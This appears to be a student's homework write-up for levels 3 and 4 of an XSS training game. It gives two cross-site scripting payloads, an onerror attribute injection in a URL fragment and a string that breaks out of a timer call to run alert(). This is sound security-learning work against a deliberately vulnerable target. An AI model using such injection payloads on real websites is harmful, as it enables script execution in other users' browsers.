Name: Abdul Manan

Roll# 2020-10-0198

**XSS Part 3 Solution:**

Just added an extra field in iframe tag onerror. The exact link is:

**https://xss-game.appspot.com/level3/frame#1' onerror=alert('hi')>**



**XSS Part 4 Solution:**

Closed previous timer and added alert tag. The exact input is:

 **');alert('Hacked**